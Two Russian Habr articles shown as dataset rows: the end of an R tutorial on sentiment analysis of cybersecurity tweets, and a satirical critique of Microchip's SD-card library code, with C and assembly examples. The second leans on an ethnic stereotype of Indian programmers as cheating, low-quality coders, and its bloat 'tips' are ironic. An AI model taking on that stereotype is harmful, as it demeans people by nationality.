
#### Удаление общих слов и создание облака слов
Превратим `tweetclean` в блок слов, используя функцию `VectorSource`. Представление в виде блока позволит удалить избыточные общие слова с помощью пакета интеллектуального анализа текста `tm`. Удаление общих слов, так называемых стоп-слов, поможет нам сосредоточиться на важных и выделить контекст. Код ниже выводит несколько примеров стоп-слов:
```
tweetscorpus=Corpus(VectorSource(tweetclean))
tweetscorpus=tm_map(tweetscorpus,removeWords,stopwords("english"))
stopwords("english")[30:50]
```
```
## [1] "what" "which" "who" "whom" "this" "that" "these"
## [8] "those" "am" "is" "are" "was" "were" "be"
## [15] "been" "being" "have" "has" "had" "having" "do"
```
Теперь создадим для твитов облако слов, используя пакет `wordcloud`. Обратите внимание, мы ограничиваем максимальное количество — 300.
```
wordcloud(tweetscorpus,scale=c(5,0.5),random.order = TRUE,rot.per = 0.20,use.r.layout = FALSE,colors = brewer.pal(6,"Dark2"),max.words = 300)
```

#### Анализ и построение графика часто встречающихся слов
На этом последнем шаге мы превращаем блок слов в матрицу документов функцией `DocumentTermMatrix`. Матрицу документов можно анализировать на предмет часто встречающихся нетипичных слов. Затем убираем из блока редкие слова (со слишком низкой частотой встречаемости). Код ниже выводит наиболее часто встречающиеся (с частотой 50 и выше).
```
dtm=DocumentTermMatrix(tweetscorpus)
# #removing sparse terms
dtms=removeSparseTerms(dtm,.99)
freq=sort(colSums(as.matrix(dtm)),decreasing=TRUE)
#get some more frequent terms
findFreqTerms(dtm,lowfreq=100)
```
```
## [1] "amp" "atf" "better" "breach"
## [5] "china" "cyber" "cybercrime" "cybersecurity"
## [9] "data" "experts" "federal" "firm"
## [13] "government" "hackers" "hack" "healthcare"
## [17] "help" "heres" "http
" "icit"
## [21] "infosec" "investigation" "iot" "learn"
## [25] "look" "love" "lunch" "new"
## [29] "news" "next" "official" "opm"
## [33] "passwords" "possible" "post" "privacy"
## [37] "reportedly" "securing" "security" "senior"
## [41] "share" "site" "startups" "talk"
## [45] "thehill" "tips" "took" "top"
## [49] "via" "wanted" "wed" "whats"
```
Наконец, приводим матрицу к data frame, фильтруем по `Minimum frequency > 75` и строим график с помощью `ggplot2`:
```
wf=data.frame(word=names(freq),freq=freq)
wfh=wf%>%
filter(freq>=75,!word==tolower(findfd))
```
```
ggplot(wfh,aes(word,freq))+geom_bar(stat="identity",fill='lightblue')+theme_bw()+
theme(axis.text.x=element_text(angle=45,hjust=1))+
geom_text(aes(word,freq,label=freq),size=4)+labs(x="High Frequency Words ",y="Number of Occurences", title=paste("High Frequency Words and Occurence in \n '",findfd,"' twitter feeds, n =",number))+
geom_text(aes(1,max(freq)-100,label=paste("# Positive Words:",pcount,"\n","# Negative Words:",ncount,"\n",result(ncount,pcount))),size=5, hjust=0)
```

#### Выводы
Как видим, тональность CyberSecurity негативная с отношением 1,3: 1. Этот анализ можно расширить для нескольких временных промежутков с целью выделения трендов. Также можно осуществлять его итеративно, по близким темам, чтобы сравнить и проанализировать относительный рейтинг тональности. | https://habr.com/ru/post/261589/ | null | ru | null |
# Индусский код в Микрочипе
*Понадобилось быстро подключить SD-карточку к микроконтроллеру, и задача казалась простецкой — добрый [микрочип](http://www.microchip.com) предлагает библиотеки для всего [чего угодно](http://habrastorage.org/storage2/65d/39f/0d7/65d39f0d73b0f964ee0bbe186f8bf8d5.png) (ах, поставить линк на библиотеки — не судьба), но после первого взгляда на [их код](http://lurkmore.to/%D0%98%D0%BD%D0%B4%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BA%D0%BE%D0%B4), волосы на голове начали шевелиться.*
Те кто общался с саппортом микрочипа, наверное замечал что зачастую попадает на индийский департамент конторы, и все-бы ничего если бы не подозрение что весь микрочип разом переехал в [Бомбей](http://www.openstreetmap.org/?lat=18.9778&lon=72.8378&zoom=12&layers=M) и набрал индийских бездомных школьников для написания своих библиотек.

Не подумайте, что я сейчас пытаюсь гнуть расово верную линию — не имел опыта общения конкретно с индусами, но точно знаю что среди наших их тоже достаточно (не верите — наберите [«95» в гугле](http://www.google.ru/search?q=95)), но понятие «индусского кода» появилось давно и закрепилось довольно прочно, хотя вы и не найдете его в политкорректной [википедии](http://ru.wikipedia.org/wiki/%D0%98%D0%BD%D0%B4%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BA%D0%BE%D0%B4) (но гугол о нем точно знает).
> **Индусский код** (не индийский или индейский) — жаргонное нарицательное название для программного кода крайне низкого качества, использующего простые, но порочные принципы «copy-paste».
>
> Почему именно индусский?
>
> По слухам в Индии с некоторых времен существует практика оценки производительности труда программиста на основе количества написанного кода. Чем больше кода, тем больше программист работает, и, следовательно, выше его оклад. Шустрые индусы быстро сообразили, как обманывать неквалифицированных заказчиков.
>
> *Полезное замечание от [kaladhara](https://habrahabr.ru/users/kaladhara/)
>
> Житель Индии — индиец, а индус — это последователь любого направления индуизма. Таким образом даже чукча преклонных годов, исповедующий шиваизм (и, вероятно пишуший на с++) — индус.*
>
>
Итак, если вы хотите научиться программировать так как это делают в микрочипе следуйте следующим простым советам…
### 0. Больше кода — больше профит!
Самое важное, что надо запомнить ~~нанимаясь~~ получив работу в микрочипе: «Они-таки платят за строки кода!». Поэтому любыми способами увеличивайте объемы исходных текстов. Совет общий, так что без примеров, включайте фантазию.
### 1. Классика жанра
Классика жанра индусского ~~кино~~ кода незыблема со времен его появления, для разминки попробуйте угадать что скрывается за этим куском кода, содержащемся в файле «MDD File System\SD-SPI.c» на строчке 1042:
```
if(localCounter != 0x0000)
{
localPointer--;
while(1)
{
SPIBUF = 0xFF;
localPointer++;
if((--localCounter) == 0x0000)
{
break;
}
while(!SPISTAT_RBF);
*localPointer = (BYTE)SPIBUF;
}
while(!SPISTAT_RBF);
*localPointer = (BYTE)SPIBUF;
}
```
**не спешите заглядывать в ОТВЕТ - это просто:**
```
// в данном контекте (если значение счетчика на выходе не важно) сойдет и такое
while (localCounter--)
{
SPIBUF = 0xFF;
while (!SPISTAT_RBF);
*localPointer++ = SPIBUF;
}
// а это полный аналог, имеющий на выходе то же значение счетчика
// правда на одну строчку длиннее - чуть менее эффектно
while (localCounter)
{
localCounter--;
SPIBUF = 0xFF;
while (!SPISTAT_RBF);
*localPointer++ = SPIBUF;
}
```
### 2. Копипаст
В отсутствии фантазии подойдет и копи-пейст, хотя по слухам многие работодатели проверяют код на копипаст, микрочип видимо не из их числа. Запомните, для срубания бабла индусским кодом никогда не используйте макросы — они зло и безобразно уменьшают код. В пример кусок, повторяющийся раз двадцать в файле «MDD File System\FSIO.c»:
**ctrl+v**
```
if (utfModeFileName)
{
utf16path++;
i = *utf16path;
}
else
{
temppath++;
i = *temppath;
}
```
*Вообще не терплю копипаст в программировании. Если возникло желание что-то скопировать то сразу задумываюсь где и что надо переписывать. И уж если есть потребность в одинаковом куске кода, который не может быть завернут в функцию то вместо тупого копирования можно сделать из него макрос, что будет и читабельнее и легче правиться в дальнейшем:*
**простая и понятная замена куску выше**
```
#define getnextpathchar() ( utfModeFileName ? *++utf16path : *++temppath ) // где-то в начале
...
i = getnextpathchar(); // там где надо
```
Соотношение 10:1 в пользу первого варианта, а с учетом двадцатикратного повторения в абсолютных величинах это несколько сот рупий!
### 3. Линейный код
Использование циклов — зло. Линейная программа работает значительно быстрее, не тратя времени на операторы условий и переходы, и содержит больше строк кода.
**не стесняйтесь делать так**
```
fileFoundString[fileFoundLfnIndex--] = lfnObject.LFN_Part3[1];
fileFoundString[fileFoundLfnIndex--] = lfnObject.LFN_Part3[0];
fileFoundString[fileFoundLfnIndex--] = lfnObject.LFN_Part2[5];
fileFoundString[fileFoundLfnIndex--] = lfnObject.LFN_Part2[4];
fileFoundString[fileFoundLfnIndex--] = lfnObject.LFN_Part2[3];
fileFoundString[fileFoundLfnIndex--] = lfnObject.LFN_Part2[2];
fileFoundString[fileFoundLfnIndex--] = lfnObject.LFN_Part2[1];
fileFoundString[fileFoundLfnIndex--] = lfnObject.LFN_Part2[0];
tempShift.byte.LB = lfnObject.LFN_Part1[8];
tempShift.byte.HB = lfnObject.LFN_Part1[9];
fileFoundString[fileFoundLfnIndex--] = tempShift.Val;
tempShift.byte.LB = lfnObject.LFN_Part1[6];
tempShift.byte.HB = lfnObject.LFN_Part1[7];
fileFoundString[fileFoundLfnIndex--] = tempShift.Val;
tempShift.byte.LB = lfnObject.LFN_Part1[4];
tempShift.byte.HB = lfnObject.LFN_Part1[5];
fileFoundString[fileFoundLfnIndex--] = tempShift.Val;
tempShift.byte.LB = lfnObject.LFN_Part1[2];
tempShift.byte.HB = lfnObject.LFN_Part1[3];
fileFoundString[fileFoundLfnIndex--] = tempShift.Val;
tempShift.byte.LB = lfnObject.LFN_Part1[0];
tempShift.byte.HB = lfnObject.LFN_Part1[1];
fileFoundString[fileFoundLfnIndex--] = tempShift.Val;
```
Инициализация структур должна быть побайтной, не надо писать простые инициализаторы типа:
```
const somestruct mystruct = {"Field1", 2, 4, 8 .... };
```
**не стесняйтесь делать и так, memset для лузеров, а это живые деньги**
```
gDataBuffer[0] = 0xEB; //Jump instruction
gDataBuffer[1] = 0x3C;
gDataBuffer[2] = 0x90;
gDataBuffer[3] = 'M'; //OEM Name "MCHP FAT"
gDataBuffer[4] = 'C';
gDataBuffer[5] = 'H';
gDataBuffer[6] = 'P';
gDataBuffer[7] = ' ';
gDataBuffer[8] = 'F';
gDataBuffer[9] = 'A';
gDataBuffer[10] = 'T';
gDataBuffer[11] = 0x00; //Sector size
gDataBuffer[12] = 0x02;
gDataBuffer[13] = disk->SecPerClus; //Sectors per cluster
gDataBuffer[14] = 0x20; //Reserved sector count
gDataBuffer[15] = 0x00;
disk->fat = 0x20 + disk->firsts;
gDataBuffer[16] = 0x02; //number of FATs
gDataBuffer[17] = 0x00; //Max number of root directory entries - 512 files allowed
gDataBuffer[18] = 0x00;
gDataBuffer[19] = 0x00; //total sectors
gDataBuffer[20] = 0x00;
gDataBuffer[21] = 0xF8; //Media Descriptor
gDataBuffer[22] = 0x00; //Sectors per FAT
gDataBuffer[23] = 0x00;
gDataBuffer[24] = 0x3F; //Sectors per track
gDataBuffer[25] = 0x00;
gDataBuffer[26] = 0xFF; //Number of heads
gDataBuffer[27] = 0x00;
// Hidden sectors = sectors between the MBR and the boot sector
gDataBuffer[28] = (BYTE)(disk->firsts & 0xFF);
gDataBuffer[29] = (BYTE)((disk->firsts / 0x100) & 0xFF);
gDataBuffer[30] = (BYTE)((disk->firsts / 0x10000) & 0xFF);
gDataBuffer[31] = (BYTE)((disk->firsts / 0x1000000) & 0xFF);
// Total Sectors = same as sectors in the partition from MBR
gDataBuffer[32] = (BYTE)(secCount & 0xFF);
gDataBuffer[33] = (BYTE)((secCount / 0x100) & 0xFF);
gDataBuffer[34] = (BYTE)((secCount / 0x10000) & 0xFF);
gDataBuffer[35] = (BYTE)((secCount / 0x1000000) & 0xFF);
gDataBuffer[36] = fatsize & 0xFF; //Sectors per FAT
gDataBuffer[37] = (fatsize >> 8) & 0xFF;
gDataBuffer[38] = (fatsize >> 16) & 0xFF;
gDataBuffer[39] = (fatsize >> 24) & 0xFF;
gDataBuffer[40] = 0x00; //Active FAT
gDataBuffer[41] = 0x00;
gDataBuffer[42] = 0x00; //File System version
gDataBuffer[43] = 0x00;
gDataBuffer[44] = 0x02; //First cluster of the root directory
gDataBuffer[45] = 0x00;
gDataBuffer[46] = 0x00;
gDataBuffer[47] = 0x00;
gDataBuffer[48] = 0x01; //FSInfo
gDataBuffer[49] = 0x00;
gDataBuffer[50] = 0x00; //Backup Boot Sector
gDataBuffer[51] = 0x00;
gDataBuffer[52] = 0x00; //Reserved for future expansion
gDataBuffer[53] = 0x00;
gDataBuffer[54] = 0x00;
gDataBuffer[55] = 0x00;
gDataBuffer[56] = 0x00;
gDataBuffer[57] = 0x00;
gDataBuffer[58] = 0x00;
gDataBuffer[59] = 0x00;
gDataBuffer[60] = 0x00;
gDataBuffer[61] = 0x00;
gDataBuffer[62] = 0x00;
gDataBuffer[63] = 0x00;
gDataBuffer[64] = 0x00; // Physical drive number
gDataBuffer[65] = 0x00; // Reserved (current head)
gDataBuffer[66] = 0x29; // Signature code
gDataBuffer[67] = (BYTE)(serialNumber & 0xFF);
gDataBuffer[68] = (BYTE)((serialNumber / 0x100) & 0xFF);
gDataBuffer[69] = (BYTE)((serialNumber / 0x10000) & 0xFF);
gDataBuffer[70] = (BYTE)((serialNumber / 0x1000000) & 0xFF);
gDataBuffer[82] = 'F';
gDataBuffer[83] = 'A';
gDataBuffer[84] = 'T';
gDataBuffer[85] = '3';
gDataBuffer[86] = '2';
gDataBuffer[87] = ' ';
gDataBuffer[88] = ' ';
gDataBuffer[89] = ' ';
```
### 4. Изобретаем велосипед или деньги из пробелов
На очередную мысль меня навела идея функции FileObjectCopy в файле «MDD File System\FSIO.c» на строчке 6065, подозреваю что если бы у них было больше разных структур то появились бы и другие SomeObjectCopy
**сама функция**
```
void FileObjectCopy(FILEOBJ foDest, FILEOBJ foSource)
{
int size;
BYTE* dest;
BYTE* source;
int Index;
dest = (BYTE*)foDest;
source = (BYTE*)foSource;
size = sizeof(FSFILE);
for (Index = 0; Index < size; Index++) {
dest[Index] = source[Index];
}
}
```
Описание очаровывает простотой:
> The FileObjectCopy function will make an exacy copy of a specified FSFILE object.
Если «exacy» == «exact» как следует из кода, то это профитная замена прямого присвоения структур — стандартной операции в ANSI C, a сделанное компилятором, оно должно быть и быстрее и компактнее так как используются аппаратные FSR/INDF регистры. Для разных объектов подойдет memcpy(d, s, sizeof(s)) и работает он тоже быстро, во всяком случае его ассемблерная реализация.
**не прибыльная версия FileObjectCopy, дизассемблированный вариант от HITech C18**
```
; *FileObject1 = *FileObject2; // Одна строчка на С
; Загружаем индирект регистры
MOVLW FileObject1 >> 8
MOVWF FSR1H
MOVLW FileObject1
MOVWF FSR1L
MOVLW FileObject2 >> 8
MOVWF FSR0H
MOVLW FileObject2
MOVWF FSR0L
; Копируем
MOVLW sizeof(*FileObject)
loop:
MOVFF POSTINC0, POSTINC1 ; Три команды процессора на скпированный байт
DECFSZ WREG, F
BRA loop
```
Ну есть еще мелочи для раздувания кода, которыми можно добавить пару — тройку строк, типа:
```
int FSerror (void)
{
return FSerrno;
}
```
Даже если это исключительно для того чтобы сделать переменную read-only то такого макроса вполне достаточно, чтобы компилятор выругался где надо:
```
#define FSerror() ( FSerrno )
```
### 5. Комментарии с фанатизмом
Комментируйте все подряд, кроме самых не очевидных кусков (см пример 1.) Если вы еще не достигли полного просветления и в вашей индусской программе случайно осталось две-три функции — создайте «шаблон описания функции», включите туда умные слова-разделы, в разделе «Description» перечислите еще раз все что было написано выше, но развернуто. Особенно эффект умножения строк кода проявляется с функциями типа «FSerror()» из примера выше.
**даже пустой такая шапка смотрится значимо**
```
/**************************************************************************
Function:
void func (void)
Summary:
Does a hard work
Conditions:
This function should not be called by the user
Input:
None
Return Values:
None
Side Effects:
None
Description:
This function will do , with input parameter....
Remarks:
Optimize code later
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/
```
### 6. Используйте особенности архитектуры
Все что было написано выше — общие советы для новичков на пути просветления, применимые к любой программе, практически на любом языке. Но настоящие поклонники Шивы используют все возможности для создания хаоса. Учитывая кучерявость гарвардской архитектуры PIC контроллеров, настоящие гуру индусского кода откроют для себя невообразное число возможностей использования специфических директив и прочих особенностей кривизны реализации си в компиляторах.
Пишите код таким образом, чтобы он даже не мог компилироваться под разными версиями компиляторов, и используйте все специфические #pragma. В этом случае каждая функция будет присутствовать в версиях как минимум для двух компиляторов и трех-четырех архитектур PIC, итого до 8 крат увеличения кода.
Еще раз удвоить количество кода вам поможет то, что указатели RAM и ROM в компиляторах под PIC разные, то есть «char\*» не может быть преобразован явно или неявно к «const char\*» в хайтеке или «const rom char\*» в микрочипе. Что вобщем-то проблем в хайтеке не вызывает совсем, так как void, far и const указатели могут адресовать всю память и применяться как к ROM так и RAM. Но в микрочиповской реализации си это может привести к созданию двух функций: одной работающей с ROM, а второй с RAM — чистый профит. Никогда не следует довольствоваться одной функцией, работающей с оперативной памятью (а при необходимости загружающей туда константы из ROM).
И последнее, всегда используйте инлайн-ассемблер даже в случаях когда ваш код значительно длиннее и медленнее чем то, что делает компилятор из нормальной си программы. Ассемблер выглядит круто и большинство не заподозрят какое скудоумие было приложено при его создании, а также будут считать что программа написана одним из оптимальнейших из возможных методов.
### Вместо заключения
Попытавшись заставить заработать микрочиповское [чудо](http://www.microchip.com/SoftwareLib.aspx) (их сайт все-таки поднялся) я потратил чуть больше времени чем то, за которое написал свою реализацию работы с SD и портировал файловую систему, взятую [здесь](http://ultra-embedded.com/?fat_filelib), о чем и вас предупреждаю — аккуратнее: «glitch inside». | https://habr.com/ru/post/150982/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.